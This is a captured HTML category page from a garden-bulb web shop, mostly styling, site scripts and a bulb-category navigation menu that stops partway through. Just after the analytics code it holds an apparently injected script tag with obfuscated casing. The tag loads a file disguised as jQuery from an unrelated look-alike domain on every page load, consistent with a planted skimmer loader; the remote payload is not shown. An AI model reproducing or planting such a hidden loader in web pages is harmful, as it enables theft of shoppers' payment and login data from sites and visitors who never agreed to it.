

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/41715324
body_size: 21356
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Mixed" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Mixed&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
